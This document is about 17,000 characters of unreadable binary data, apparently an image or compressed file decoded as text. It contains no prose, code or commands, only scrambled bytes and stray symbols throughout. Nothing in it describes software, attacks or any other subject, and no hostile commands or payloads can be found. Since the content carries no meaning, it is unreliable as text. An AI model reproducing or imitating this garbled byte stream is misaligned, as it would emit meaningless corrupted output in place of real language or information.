����~B�)�C4�A(quscs�v�TNw7p��fhd���T��u�%{,P~����S�e�A>� ?�h 1^N�|=�ЇLBGq�c��K�qsu\��t�#o�1u�`u�mzs3�o\ {4�����~��95-�Fka�Y��=�G$#� �ISl(����=�{�gp�q�*v����\���r�7xc�A3�6�,�'%@�XeA^Df66t�T�=tVC������F	F
҂k�@4��@��xT`Tp+(�;Py�! ��r��a(���b��Αp�z0��p��vHq�n��Ih1���P&0�c@��q{�%��2Y#B�!�J,C�-W�=!:�h����H�P	�#	ck	����yg�q�ȍI����`�1�.#�Y��.��
ΐm��g\�����X�w-ç	�@я9��i���7�������]6�yN�P	�P֐ �P�59S.�JWcR&eu���i(_ =�1F@t3�kC2tx�:���� h��PQZE)��2L���P$H��b�fHu������`��8�[�U�N�;�:�`=pw��Gw��$�ӑc�_�b���\�/_��R���3嗩F�,���� nц�{�p�H�_�s����xi�Ǔ�u��C	N�A"��GT �M)6KY��������	#ĎQD_��,�t�ɖL�{@|p�s4)'i�@�"Yw�+�ng��w�� ��]�#�QQ�c�
Q �6���i#
XPg ���g��(���F�@ h���tG�^Ir�"�4 X���\���h�	A���5�%�ɔڙ�ʔ� <]�-����!�� !���4I���:�wQ7}s'G'�;T��[r�p���׹H4Z�j��8����5�XVF�y�IS�H�"�ׄ����c�7}�V1
��x&��Ga
����j�/iJ��j�>����3�5�B�,U%s�&b� �YCSz�j���~��IXM	quw�W� �cc_��4Z�j������z��W,˚&���Ac$y�yE��AA�Ȗ�șD�a�����Ө�*��t�h�	�� �h:�	����@_�a@�a�!�ZV�hڊnY*R͵J����B	�
4ʩ�����c��.i��a�5�t��c�v�Mb" ר�*H���z	6ڮ<�������z��jk@!��`��gՆ�YDQVq���*p�hmT�W����z���洩��Ԃ @���鞍Qnd˘	C�׊�"ָ��j�G����I�[���]� +˲�9��	����ڰ�Z9��?
ڸ�6˵�L��?��=� g[J7�������������p������&��y�2$ 
�;z��ʦ;���y�Q�c�>J�:�1�쁶NA
4� �;L��{���#So�������P��{�A v`�J6�wp�H�0�I9�Ī��k۩�! X�M�	6����5a�;�ć-A��	ј�'q��X� Xн�12�9��+�\�y�y�a]�Q��ظlꦾ;�2��M�����(�Mi��Yk��pE��4^L4�!��;�K,�v���A pr�K�+�2,��K����ܔF���KK�?Z
����q�� EG|-5P�E3����CV��P�+�J]x�����{�J�`���0��eb��ޙ�Y��$��A@,O:qs�0v4M����>av�{��&�T~+������ꦚ2�ܠZZQ��.:H߹	�U*������slǞ��	��|���x��*  �9s�Z��������p��H��\��2�f�������R�F,ǣ�0��	ӌ���j�_�����@YȾZ�޼��J�ܑ�l��\̖�g������N��0G���@`AyE�h�����RK�����������z��M�Z�j���,�w�,����� ЛJх��!�Z��R��͎�ЏC��W���!���]:}�������E������O���L��K�+��,�X��[�J\��������̳�����A�k�|q���<L-�#T�m
�zի	�F@���bKʹ��>!�� ;bnF�:��q(�Jֈ��&,;�/}�w=�,���엟�2�5��b��?�3vϑج�y؊���A!�J���h���,|�U�k����� �"h�����dp��ң�	1�����1�s�[�=�T����D����ݦޫ�jT	p�e�&�TD����e�������I�}���jЩ�����G)������Y�MV�dM��[%�އ�)���1�F�q���z�]����2�v ��Y���ن���&�ж���?1�gQ�!�8���� �@
�K_vp���-hD�"��YL�]��0��z��+s'�G�M�<��7�Z�~��p���K_�k�~!��K��7Q��G�׌��L����uMոl�y���,�i�����|���J�4�V-P݅_U�,�7��HÝ�%P���~�K)�j`��
�廱�A -�es�-0��_��@]��@ _ ���R��r����xe�ٜ뺎q�v����Ԥ�Q�x�Ǯ�Τ̮Ύ�~���P��i/5 �;����6)5 ���ok���x�%��s-�!��n+�)�0�*0�z4���j���{��
3���6�9�X��5 44:�b��0����sM/!΅��N�%��sm���@��(�%������j|�]Y��6��Z)�	a)H���`)������H��. )��=����#o�'��+=�~����~��	qm��Z@�o���2�:�`��0���@Zp�	����ǁ����`ӣ��݀|��R�5���
1�In�%�v>� �>o�*�{��r��J�e������D�&��/�����ɱ�H_���A��/�GO�	��]��P�;���3<������$8��?j �mk&���?����.W�D�I��$9Ú.J�d�i�'Y�d&�7�f��5	LFA�O�,y���(A�I)���Q��"�L�e�"LHͫ�ya�
EV.�l�P���3^��o�?*�`h2���~�$�Ҧ�Æ�
.Y�/�K�ႊ�\�s�.�<0�2�[z�V��i��"�
����p]	`, ������Q��w�@5uII&K9(�q;{Jf��O�F�\�� ��Ŀ֜V���%I�>��i���S���K�aT����B`,>1и�L��,������)�(\�J#���~� �O�P��쪅��+�J��1d�a(m@�q�?p��a��K �X�ͮ�2b�P�"�A�
k�I�*����3l���z2��{ͅ��,�S$iE�\T3�5	�OF��Bh-�� ���迎��k�	rR (�,�����0)�r�� ����ҙ�FLɴ*S4�Q����\��Ӷ�a6�GFg@fc�1���aAH>��%�,��m��a�S��)�j"EJҘ&�I�@�4M�ն��:�t��R�M�q�ST�����" �m��ЯO�t�A](�P��	� d'�F��$�)�h�Uԇd��t۴�B��YX�,�p;U]sy�1F}�"�X)ҭ��4�^�$i����~�%�iH:��Uֱ���0�M)�-m�Uȳ�Fc1��<~���4���ƘѪ	ph�p�MO��ęC,�f��Kt�|Ad���
z��^�K2�A��T�ƪ�ʫ	����:.w��e�Ʊ	:�e��� зk}���F�ta��g� �2�d�!&=���9����9K��j�~�Y8n|4RYuy����c�% :�? w�U 0g'|��J� �ˇ�|��/g}�g�v���?�n0�tw��b��WO��=�+�1�
���y�Գ��nղ�Ŭ `
�jJS>f}�� �*����e'��I2��d� D��^���4��IE/�\�<*��F�A���m,�_��7��t�	Q���*>j�ς��`9xE �E�N	Kr���aaa; �е4��iKZ��5�Րy7L�гF(�D��� P���)���E�%2�;d)EH2�|[���d��b�M,\����0��b�C޸ ����PMպ�6��p��@����t"/}���-Ҕ4d��"��XȒ���%��=*\�[�LK�F4�s�l�3�)!�KE�P5gA� X�gpkQ��P�^�2��|�/��H�]�X�R_?���I�ө wX�=䎓�f(���s�'��*$8�y���T�� =�H�:Q�g_�xwR��4��,�0�y�:����j�9SG�4�ThM�Y��]�^�RVr�Q9S!*��1Ty Kܙ��z���,�JW
<~u�\�KW�S6�ԑi�O�7S�ŵ\ݪHw� �K �1BT��W���0��Hc�H��F����8�J�iz��������H��p3�($���*�լ��k;�<5ʇ�F 	k�X�������&��y�])j���lM�����%۱��l��g��5������ڦɵ�}-7�Z;ZTH�kh�i��Fֲc/qۛ��:ͷ(m.L�{_�NQ��4�J�G���e/{���� �J5�pDoyG�۫��b�/|jM�`J����wQ�9�M`� B0#Ң�j�{�j\��@�x
[�b�l��r�o�+O���39��w�D�#Y�I�.2���b���/�t�AT|b9��D�xh��ck�W��@�M��ko���cp�����`>	�ʑD�[K�5|e�R7�Y��$��@/84\v��<�+� �,���}qʠ���G�຺�w��3,�0]� U��Z�J%���,t��*����q�,�����
��@�bW4���,"3�U�ו0�%���J۸�i�`X�T��Y�"�kbsۗ=!���ս�6���f�h�|�l�Z6�i��`Ӝ���5;<z6x������,�o��$�y��JL+�vת�2�W"����F� fiv��+gy���������f��	l,��6�r�W��y�K���nx�z�����+���+�����['�X�d�r�[�&E}�l�ܫq�����m��ܖ�-�:;�,�[�L��V{�k�@
�v@����x}�D��]��7���k�ek��w�B_�h��tw�~�y'�V���{��Ɉh��@���]�Ҏ�F�.���Jyu.������ө�G�1�g�r�/z��[���G�uF4��\ �n�Zj}G˾B��r{�>������;��7�/.���Py���og�8�ز�/�D���q1�����k��#��e�0���!�=�=|���s2��&���
��|(�z��s,�>,�s��i�����[�����S9<i���X����쮦Z?�{�&�B��ۿ�c��ӽ�S�V���y>0�A1̨�
+�����>��[����>h8PP�/P#�4��1�6��%L��&?�0*L�;;�${*�B�����?�
C�r�K�`2=:@X-���P@��J{C݀�eS� �!���`33zD��@�b>D\�]�EDܿ&d�G�Ę��h���8�:�L�D2�A����Œ;964ESd��`@8 ��Ӎ�@�GY�ÎP�@F�E`�����q[*IT�G�B{t�M��D��2 ���*�"'i<@0Ճ�[yC�V|� Pų����q�H�r$[��\�=�|ǐt���.�\�pc�6�����/����1E[�����x�[���Fx��xCV���;d@l䜖�H���Z,���b\Ǒ�G�GH4�z\5\#�馧a��H�|,Ǫ<o�
�:Ã��Q$�!d�!���̍���菁<�G qʧ�5�̮.�H�<��La�ʨ���:*#/�kI��9P[3�J�7���� s�$�7���KV$�>��P�(���K��=� L#�.�$L�LL��M�$���<i�'����Ù<d����LE�j<�Y��R$�o�V$J9\Mp�G;���{�M�O�d̎�Ȓ�G�L8�2��SN�d�.E�����0E6(�Ռ�V�W�K��O��Oq�� �\P�j��tP�ȭ�?��3�s'�s��T#iԳ�h²I��ɐ(P�Xȹ, ?���d���E�P��	�L���tŏx�@�bL0=���kR&];)Q)Qy��]�}C������t�������?X��@P�`	��� ����!�Q֒S;����PSs�(�?>���,2*�Fw\*+�`��鼃��h� ��J�t���3�����(�5����US�SS���Z�=�T?���0���T�GC��:�M����O�R��C��؏�qM.�E�K$JPh��SMէ�Vk�V���|,A0!��T<�Ց��ݳUs���,�*M�O�Ry���Qy�T�W�Ԝ(�!!N�"QS��V�� �����(�<Fc�F�U,�Av�L\�X�`��`�.q�.�p4��|eC/@V<dE�8�X�HdY3�K����+��G�ٗ1�#e?"��n��F�ىɋ�J��ǌ�М��^���O�yU��h��c d-Sgǌ�ѿ��ٔY�d�j=�����<�Y�E#��(��IlĠ%I��Mg����[��X+����Տ�O((�k\͒�C;!"!��!B��T��Q$�=��%[��\@�z�2*�:Z�q̋ǔ�ne��
�8Γ �}�;��]ݤ�-OS=BZ����R|Z�<�ڱ!��Ó��e�H�]Z3�E�Y��ܗ�\���YM�ڍ83��Bo�2��Y���=���%��E�����-O�գ%�Qܝ��6�eZ�傼|Z���0�:<�:�!�K-���U3�����S�Э�^-����p�V���N��UL��X�l��;�X��@�EB�, �ަ���  8�T��@6Q���]^&G#�=s4G	�Y
��^�����h���j���4���b�߭AՁu�0��#�ߴ\f������Y.�`M�a��|Ucq<��`Nb��]�1�,?��C�V�U_a����
%E�j��2���%cL�dK�a�4b����V���8�{��X	 <�F��"^�=N"'��ȵ�1�z���-D�]d-^�.�D�d�/ܧ��vfM�\�u����O�EX�����^�`�Y6Q �a�Hy�T�eZ�evd���՛�6��������5f�R��(�b��õ�E����,Gj�ak�l�fQ&���f���ّp.6����G}mV5��?h^�.�w�eQ��[�ߞ���B>E&��&f�����.��>el�m@��^��f���r$j4�ZN锦��%ܼDE���, 2�h���ޘQf���呮�i���^ƈ��_��
�ۙ�[�]L֕k��g��kgP��b�.v��^V���=>�=l�����a�^����TF<#��hE���;V����\�&d�f�[Ik�p�sr*��綾i��k�~�fH4�6��l�Q�e�4lݾf�fl�%����m��:;�h;�a"c���!���}��Ж�^�e���F�x5��hm��k���v���k�i�&H�Y�e��fP����mP���_�� �p��R����+"��	��fY�m���n�I͑Wȣb�|�k~~�8F�mGf�CtŞ�ܖ�m�.�~j[�n��o����޺�Ăq��! #B�z�n���nClt R��od͊& ''������p)�k�P��1\�s������n���>����I4��3'T��:<�Ⱥ�ӏ!����s�v��Tr��hAw�p�<����׾�D���L4ۻȄF�h (�y�:4O���nMӁ�pp��ԍ����se@b>gCJ��#��A��&��� 	Fw�m�b>���^O�;��u@_�`]v2uZ�0��X�=U���s�<$Pi6�v�P�mTrL�t� �B��n�HP��Z�^�u�����z�Hg+�C>�\/�;xZ�R(���w�ܨT	�����c��kwrw�����S�I���,�Ao��ahw�.z�ӕ'Ҩ�w���yg�1$����Ĺ&(����Bw�?�Lw�hZēaX �cܯ����q�d@�/�o�t
r\��n��sR"���؋��=2�%b��M��`��{����ھy���g책�dg ���n4����fWry����ac� ����w�HU�86�e/Y�}�u/y��s薱���o�}6��g{�}��{�w}�@/�;�X�5k�Ej����U3`�WV�''�§��_Mtߑƿ 8 �X��~z�|'_9�����#�����CPp�g�&(�?��W�G���&�0���{�h�'	����1����9e
bB���?�x<D�` �p6j$ g�4�)��
=���ݶ�i�����.����/�hǨ�/>��ppe�L���P�j�
U�M�����tc&�S��%�Q^���-\F�BHw.A�keb�;Q�"��jG���E8%j7���ǰ^@�@�R��f����9,@�XT�^%�>Xh�x��m\*9��nR�6���J��GU�w�]���\��tP��C�?����(ǀI}6�a���D,՛���z�4X����t��,��qp���e
YW�Z|��T)s�p�D؅%ZX�|h�ȁ:hp�2�4�C�t1�[�E@��?,B�t^�L�5�(�CEx��?9��B (K�=�C�W(�^��5a	�p_��>� J|zY�fkɸ�8#��c<,)#�mV;��"�h>Dbo)��'D��3]��=睉$�H�hIT��h�ZAe�� ڦ��禌��c(��(�(��R)���zW�I�r7�u(D�(��u[|)�z_V��\t�ˮ�v����=�"D[�Jd��j6�܅1W ��g��u�ø�
Ja۪�Ϻj|�B����������I�d*.�ϻ,u��0�����GX�2;,0�O܁�b���q��.�$�|��RL�:�ε�����9��:�P1����$����9���5��G(���M�4�QoAq��uDXc=��Ig���<6�'����� &E�L�;�h�A�t'H�B�M7�����&�N�%}|M7�u'>��jh���K�1�u�7��Pe�5�Is~���|��術]:�C���� ^���� 㒊����뾻ߒh��C�]8��U�lI"���� *��t)����#.������G�{�1J;����/�1蓾~�ԻO�����B��.���+,�����3��*T<��cn֣^"IHO�{ ���-��/l�#/�4bP��`���Dz�;a���I0� D� �p�mw[�_�4 �A� a�&H�V��|/ؾ��e�;��C��
� �U�M�p���D�rg�"����T?��;:<F~�!���$�`O��s�dF Ѝ��# ����Oj�� ��+���KD!��u@[(�Bn��/r��-Kd\�Ǫ���A��F?~�y��$�Y���9X�(�07?βt8�A�u�:�񕯼�ppL<�lW�4�3�8H-� P�B4�+pX�~4��%�?�p
�$D6Ѳ@�є�c"�)H?*���HTz �_"�� ����sW� �A�YL<�}�C�y��ɳ���#!�Ry�.���%"3�7F�ҏ�"�$��@h��� x�K	�l2!�� ����4���$�1��ʴ$M(p�L�2����r<X�RU��*V���%U��bU��R]MU�bQAw*V>ƪQ��D碐�����hQgjְ����kt�ӞVH�|\Q@��Y&z8�+\�z��J��i�a]�� m�.  �&���|(�|e'�jXE�C8Pi3�W��u����];[�
��/��a鐃I.Z�r�e��ۄH�����^A�D�
��]d2�[�샶}u�c邃0�V�k��m} ��*���!�����l}�2@(VZq�g�(k��Q������)� �lzg꼩�5�S�lc�`��U���z�H����[���&�k]�j�T�iy+UdH�T���`ˁ�% �os1�m���b������]T��U0:�P;*T�@�7��}H�
rPx�f>3ĶeY���}ћl���Ώ��&*��W�M�"����{9���)�!e)O9�S.q���ɹ!>g�����=�:I=�r:���Y��x�+�0�7g"��B"�NA��L�D��p�����2�l}��ҏ&�o�����`�4�y�(@�8�6�q0�?'�s������=�� @��b�kC<E�-؁k=4*����r��d�c����L!]l��.!>7O'�}�9��V�N��ks� 黸C3.�<!�x�zP��.M��L���� ������n!˃��>9q��|� x�g>s�3 WvZ��(���h�o䱏M���2�:r�7l=!�J��`��V��jS���ζq�yF�����"���@�2$�v �J�;PŶ�w�����v��0����]^�H1$ '���-������sP���a�7=|�����?=��+��D���w=_&�Ia����	�!R�T��t�w������vN"z���]��:�e.�@H!� �rpN�֓��ַ~��o��9G!���>�4���8����@���n�V'8��&�@#0A>�_P�_������%��̓�޽��a�$,��L�q�݅�������Kq����������&�\�Aԅ�%���� �u`�5��^PY^�Y�_j�A���?��̠^!���\�C��Cb��`&�@�!�ꑟ�a�=�]�'̠-�I]�E��$�]D�SB��b�ia)C~!!���X�> � �!]L������B�!_�Օ_� �\����"�!�%��(b+���!�c,�r�^4�J�r�A���m��� @�=����"lB�$B�	(�e�+�"����b��"7���u�/��1F�m\`1r�\�<>	&����2x;xb�A%�; ��-�y���-��A�a�<$DF�DN$EJ$T@�r@l�FT$HN�E΅J�A���сB��BT��0�2�^-����M0�Ĉ�1J�(A�J"�͌K��E�t *.�C��ŎTF�$BBN�Tfe�X�\$d`�&8�@�2<$#1�9 �L� �����9��$��M\�B�#�$�_�%`n�z &a
&a�帐�r�4�c�a�afb�	 @R6tP�PLA-D��Ӹ �b�	���м�T"\�sm�ܐ�I֋_�Ki:��e��,�)����b������f��&D��1[i�&jڍ�`r&�b^Oݤ�e�LZ��lv&��%n��r�'�1'x�_z'y�y�v��S΅�T�t.f�t@^z%� ���%zZ'nc~(��% (��s��LA�L�g�F(������yޅ�X�������8Y�:�H�>%�h��牒��E~Rg��(] !� � ,    � �  � �� "�����)\�P!��J�6�Fŋ3j�(�_Ǎ�l�16�$�a�|�Z�%�2���*�k��p��ɓa������C�Ң-���Qi�:�Q�=c(J�@ ��Zs+�����bs��qW���@.ϣ�""�ȴ/O���j���N�3�<��Ka�i���.K���򥐌��?���.�F�nl����6�~���BQ2?���/*�]���7�`�^+_25��x���8=.`��c��E�1\Mք�I�
�v��uK�ƭ�Z���za(��y&���(t�|��RQB_�f�` ѦЂ_\0T`Ѕ ]l3T�@ـP@:���o���K}
������0>#�
�kR�#*VaP����E�B4t�ET4�a:�0�<Y{��gI��RC.&���D#z�x�����2�T�=F$vD�P�VM�ЅX��$2�a %	���8�(ȱX�h�t�P�MݎM�WR�ř�BTYt��S��Q/�(�Ԃ!����	`a� ���-W�r .����h��=�f�Ӛ5�:'DƩTR���מ�z�T�x6䬐W-h�?�d�2� ��-�E��Md�� �`�6���KI_�R_������Ț���ZS�Q�?�W/gp��� �o���H�?����� 
�H|%��b�i��į=3��Y<��j\�<gT*.HɃ���P���K��S�u,��M6��c}Mo�B5�A�i m���mj�r���=�s��Qb�!�L0QA��!Z������Zls�?v����Q����CN��zy�v��g^P��;��OX��k�?Xb6�hA�[]���1���A��s�+���W�7�;Q�X,�3�o�M6Pq� MH�M6�M��Z��?Ô���i�d|�Ea�����c4�u"�Ơұ���TH��ẩ�+|_h� &؄�	@�� ���5 O!��.G��t�M΃^��S��X�4����f�^<����4AD ��(��� \ �l����VB���N*d�(�<�kt@��p���u��L#xЎ�A�?, 
�T��(� b,dK$
M�?'�-�T4�U !FUJ3��6�.���S��C
B�W�B+��~a�dX�8�*<�1.�	��V��R��%�H�mDg��?��@��
��2��I��n��>��Q�4�<%QR��U�[�e�R���* C��˨1�-PA��dr <���ƀ8�d��e`���3���(}�H��= �Ċ��J���� �.��,D �C�.�(l�,h�6�8��}oj�%)v&��I��w��L8H�"�&MJ�)r3\F�A�)i � _��uiQ�J�`.p�W�(Z���J�9��ʬ}�@]9�W�icP�M�&�[\jS��
6"#� ��EוO �e`()7�^Υ�l���Gl�O�|T�B�Jt%��C�Ȅ�:��ٳ���B,q� ���`���K��/��8W� ��I�?g�QDB���ԠǕ�a)�#��i0$��ԓ3�@ bH[�*p r�Vڂ���V!��-p�;��}�5}o�<[�������X���6�$C�E��)-��	�a|A�h�_���&V��͑��r����ڃ� IZ3lojC;�4[���9�m�Z�^�F�E�к?^ֽ�k^�M��妪�ء�Uls�+�ҿ�Z`�`	����Ő�RdƱں!��-�(�{/؊�mk��m��}�[Ō؀fc� ���Rn�S{�]�*${36���T��T�YL5�c����4]%�,��Դ��%ݝ�U�n�ꊨ�I`h�By &�Z���݆H4`�Â��<�Җޱ|;}�6q��x
���E -�0�1���2`��N~�	`�Es8#hU��I#��
d��O
cNC�t��l
��Npu}O��t'���a=�x�!MfA(<�9�#��I�ϔc=�/��˛�Ml����5}6EB��64��9���=�!��.��d��pxT-F�ϭ��k$�=��?�< �W� %n��zپ��c�"�PZ2J� ��(˱+p���3�.���3�\Bpv�!ސ.��iȓi�y�<�"�n�e�m�B2� ��:����+@����E�aĐ��^��=?��H�/u��L���m~3>���k���|�K`�l�o%{�ֳ�AJ{���Gl{Q^��$ulFD&���.Hgo��"��1}�Pw+�U.�Bd���ejυ���w@������o�򅹟 C���a�ќ�G���?�{��f�|/�uj�1��+)�r`GXN�كX`9!y�w�Dw<��yu�nG�k�Gi�w�1=zBj�&B�VQqx
q\��'-�QXB%�������R��|T��BSo��lFH ��z�gD�l&�+
�][�rP�}0H1�3  !!�6gҤDGf������TME���$r h1J+��Q�(@���Q�_�I��}-0�T�6�P�u<�����v�Gq#��w:��J��`Љ
��-��d�E6@	�+��s`�dha7M0�X���E�4�8i?�9F��;�l&X�w�[%3��[�$36������
��]�U�s2�$�7V�.��dփ �y�7���!WzηH�t�`�8;쁏[����P�Ȍ�΀X��f�C	ip��~a�U�c|�&f�x1@w��y!�qgu��� �P����i��h'�5�D;.�:�h8�� 004@ ����X� B�7;�vv�L�t�-4\#�aס1T`,�x� ƒ���3b5V3"�ЉUF�ye7	h��?)���v(��0E]C�h���5�y�&���q(}Fpe[>��]	�1	��)�c�����>,�9G���HЀ-h@a���^��8ML�fJWYy�4#gSZ����=]@XRZ�I7�
��c8a	/c9��YR `RM�ð��I
�u�G��ks�nӝ@��ѐtA��?P9��^9�a����/�~4�T����"�t	�i���1��I�[�@�!�A�a���q�9�� -��A�q�I@Ǧog I
�5�,P��Ïx�8��,S5��3"�/I"֐-:"k�+ �Ԗ:tً#�qExBo�9��a�07N�{bh�\�Ep�!��&�2�	�o!;�ٟby2Xz8� dx�kwT	0���CwP���Gn:EmJH��\@xQv������Y8W:�7�_�.���`d����0��0):�E��X$r�c7��YwFXbb!�7��~j�W�I1i�U#�)�[
�S�5��Vw�渚Eǎ�!S��DiV\��ys8yI�c��Y��J��:�ɟ0��饟�xF
�;��G���R���z������9��ԩ	y�zjC�^��Z���,�Ъ��_������m�)/��9��Ssǆ��f�6*��Dx��
4	yQܳ��I����:��ʯ�je����h#� ?v�
��M����)�چ0fQzj�[٘~��(#0�8��#�MЩٰ0ۉ,��c�k�{����j�7*B1�y����J��}
эue;�� ����1*��0 0L"5�ə��:�d�A�aG3�3T+qL��V^��^�ר�IN���C�����3�S{G��!��CIQ⒪���(G��0A��	mS� �=l�z������Y�����0����������/z�!�͉Q4e[�]�I�`[���;�Z0�{ �(@� ���Ѿv`�����Kҿ0r�?�䋬I�;Q����[�@]�	��;;��U5
����Cם��0�����K"�ط�G�ˮ����
�՛�+�.s�f)X6�6�6D�7������BL'�&e*3db���=��(;����c�g9�и���f��
�3���x�ѿv�d%�s+���	�;Q��)��kOXLF�f�:����2��AĀ�����v���c���\#P�QɣQ�Kϫ�!�ulǲ�+s��Ne�����T,�719���򺴛ȓnK��Cѳ��ϲ24ly q�0,���Ɗ�$����JCGIb�~yy�l@8�R,����<��<��iŨ��̜�h	ͲևX��=J.�,ƀ�P�q�vic�v���Q*�s[�t,�����j�̀��JkF����^��
�� ��H��X�؜�I��� ���u
�z9;.ܲ� Χ:Σܯ5l�g���8i������ō�+7a��Ѥ1� �i��Ԧ�dZ ����*գ:������6�f��z�@}���P|E}y#����˰��+�I�,-�=��˯����Xv�	��f`D��e��Mc����rSr����w��,��{>�PAʍ]=Q����2I9�r��a�-��� x�T����|��M�S���h�8mQ�-C�© Q��'*�ѧ���������+��[�1��!;Z����4}!<����Aq���� �v�
7���	!w�-�1&�q��ô�n���J�d��i^㶀���R
��ݙ�<��Y�����(P�q��Jm@`��=Q	�}���֝�3�d9_��]s�[b����(�����Q��Q�����?�(@��A
���x��!�Q�&k�/:ӎ��T@	 ��ZQ�m�8�e�|J�{@%|���Dx��)M�����ʨ��2��71����M�=�'-�����-Ǣ{��J�-*���-�$1����ma�<Q�y��Cq�@Š���.���-���4'3С��5�}����r�}�@�|�|�{?��/��,���a|%|���?�&ʚ���c3 ~�U�
�]��t����|��ư.�n��"3��K^߆~#n{M�Y�\@ ? )�(���`\�fã�4�7q��~��:������t��S�(��w*@��n�&�>��^�n^� -����u-��n���W�0~? L䤤L����*�KTh���ک]��+�.����Z� �� �x��������n&P�H. ���t�"~���r%���Åy��ܚ�}J2��_�p���=�^��J�+Ce��0X=1e`����9D!�ک�<Q�����>�,O��
�� �=e��;Ah->O-�;����@?��6�0��ũ��J��O�/+��!���#�y12��ϸWq϶�1Rh8ݻS�C�1�I��v=���PB>ڀ(���pa������C��Q��M������$X��A���YS�Ddc�-�7�Y�/�����<��P�ӿ.(���_���V�l�˚4�h� �l��JT(N�H��X�ąq]h��դ1�$�u%A5Xf%{�fٝ/u��iV�E���6K Zjy'$l��<�y<]J�ɿ���AdA3��4�)L�/G�D��g��e�<k�G����k��2���� �C��
,tn�r��R�Y���+afz'���?�t޳y�]B�����j�OӞ��ޑq��!x���������X�a������O�J�,4
��I��Fc����3'<�lm��*̪0��ROÈ�q��m�#���<����SqE�Z�[\х.J���)� m9��륹�3��<��P� �Ӳ��>�l�Q;����r0dʇd�4�0��17�J�'��j0H
��ɻ�H��ȃO�@U�B����b����&0��I���'ݢ�qLjjs�M���nh�	����p(�&��)��\�!�b�"#����#������b�f��m��҄H>���T�iq�ԇN�
�9QEӬ�T�m5���K�D�K'g���B'#nP�Z���v�&�J/��d(w���i��[�>ݶ�h�Ց\ר"k�a��=��f)$
�m� i2m� #��w�=��k�/k�ퟚ�����Zjޱ�
*:+Y��?���N;�j�ۜ�����?��=�����e�ېg[�E�<�+d��٦�l���v�n�n�ұ����;��t!T��>�0q�%yp�";rɭ���&��'���\dϟ*<O[ۖ��q��h�l7��I�[�KkO�s��t� ���p�[�`�_�ϬqV�6>�V><�Q���������G��m����{��7�y����m��|s�D�}�B<H�4.�n��&ٴ��<���-{��ƄTs@� P\�2����=�]�`�k�̒0���/˙\�e�#H� �9>�;�B�CW�D��p�J^�.���)5GQ`���.C�Z�eA4�VJ�A�W��y���C����<�/t�+��E�e�q�Z~�'Ƣ��Uk��?h<���b]��'��e������GQ�JR�]�G����z��_���A�$�"cT�G$�FLfr��|���H�#��HK��'B��X�� �@̏p�����u0�6L͸�w+`�%���!1�8ʂU0�If_���..Pf�� �p-�\�
W`����B�xr�q0q���#N�y�a�S\��$Ň�9�.Mlb���k�W�|��D����[k)=�`u$Cתx��D�g��YL1^љ#���!�Ar����h� 2�T���&F�*�l}�����Kvb�H�hQ��QL2Q���R�V+�!pw�*X@,dU��8�?bzPx)�3��Y�Gڮ���!<��Σ:�q�'2U����3sz����dM���b҂�#���A%#? ��^���*��Tm��=\g\����6#��-R�IQ����c[;J1}G����Z��/_����8��.Ϭ�,�,yy=�r����$'���F��ṛe͗O�a�]�r�S�*\��d�h�cK"����d�7{�8�6����lq1K!�~�,]���Ƒ��͘j�w�d�ukJ�ZY7J�_-��Q�b
~5�}��p��1�s��%�~E,�w�6�K\}K���)S�s�>S�$g��T�,NZ@� |��Y,m�0BF��/��/�-�C7���SC�[]�N���m֠V�㧞�p�k�%Hʴ�F�vIrK�Īw2C}����1�P�M�/Éb@+�ʇpY���u��5^ߘ��Ԁ=5rm{�7�۫ �-PAb����+�#��;�p���<�t�����״WvIt5�3.k����p��fq����6���	 ���?��v�.5}x{�����u+h�=���,��I0���殻$��ɦ�q�U�1ނ`� p�
���i�X6����S6.��kh��Ƒ{$'Q1��_���Ӡ�����4k���g=�+L���)��i���#������X�ҍ��M��%ۄ��8H����{yج�E1{�:�}�G�`�$���˟]��� �Y6�=q��(����Q��5�Csj�mwK��������td�Y�wmi^����S:������R�u$Wn�"��h>iZ�sYZ���%��J��d=�u�b���,j$Ԕ�ԧ�g:����|�;�lol���{;h)��(�~�S�"ݦ|擞�R������$�#-��G�o���wgظ�\�����?��0�n�0����a��x�B�2��F�s��Π=�K��ۿP�#�B�A�[1q���6����ɼr2s���s�C�h��K/~#2�h� ���=	T���R6,�`���$��D>�(���>��3����)�5[���74�<,X��@���L�?�9,���0SKA^�AC��"��<�`���&Yc��d�p���C�D
�7P����X=��>G?�!;,D�>�@�!0#�+�I��[�+�6ʿc�8Lܹ�	�7���0,Ѿ���;jK:�������s��2�EI4>�"����5C�]��N<�K8ODA3��_)0,��� h8  �B���{$-����c��/��X��EDT���=L�z�0�#@�";3��
����Á�7�|��?�B� �m,���FU*�o�A={�Y�Er���.cS�r��]���)�ȉ�	�D�>ę�?D� 2��g�-+��A��k�l�I�ăt��3�cȆtHZ|Ȋ䁈��Ȍ,�+<2�>߃����d)�CK"���L�Qkř���J��J��&|���cT|E�Sdk˝|Kr��ߙc#F��ˣ���t��pA���k��l�OS,�#�������0K�:��@d���$/n 3H!��^tD��I�\J2R�����K�$5�,8#�����XȺi�R�3�R/�\��L�����0K�ǁ��B!�MH��!3L�0��@�&PM�Z����K�TZ�=?��!C/�ؾ��Gy�I�,˖8ˑ�V2�+��0T�Gq��`�� J�2͠�g�0*��-��D�e��L����7��M�kQ<�(���$Nk�m�F��A�4!$�z�� mQ�$� Q3U��-΃��S�Ea�;�Ɓ�8� ��p��+����,?��Ǐ�q�8�͢��r,��9"�4�h��S�-A�<.P��(��h|q���>��*&�05��\B*�Oa�M0���lD�I�C�,]�����
9ck a�&2m����l�-.Xҁ@�6�����J�C��?�=����M�Z�U(�U-e
Ek7MP$��s��a�J�р��JE����D� 0 S,,�_�� ]?�ԪJՂ�So�N��>|)��U�P���6[�+�=��#.u7���e0�? ��#�1��4Ȥ�R�R4��Ȉ~C���W�V&�O��J�k=�.�A�̓h��U��1q� ��=�f0���V'Ϭ[@�f��3��0XlŉI=��m�~���ҏUנm�)�:�1����+��@V(��P�ͬ�i��S2 �C��{��I�Vo-[����K=e�`�+\���[��[w͊u�5��4I��I��Z�����?|���޴�� # k��N�\��\�uVž>Xý�G!!I�B޹K�U�)J��(�D]�w���h�b�e\F���խO��a�َpS���¾����|c�=�# x�:s��,�ϕ�|�ҽ��@J%GS*HE��1p\{t���0��K/ت -��8�_��V�C8�S�@���h����MyM �A,?����цx٫�ʬ�G�zY80��������$�;�5���`�M؂�F.�3?�_���x�����R���ّ� 0�P�7 N
�`�-Q��f���`����Ǭ�7��a
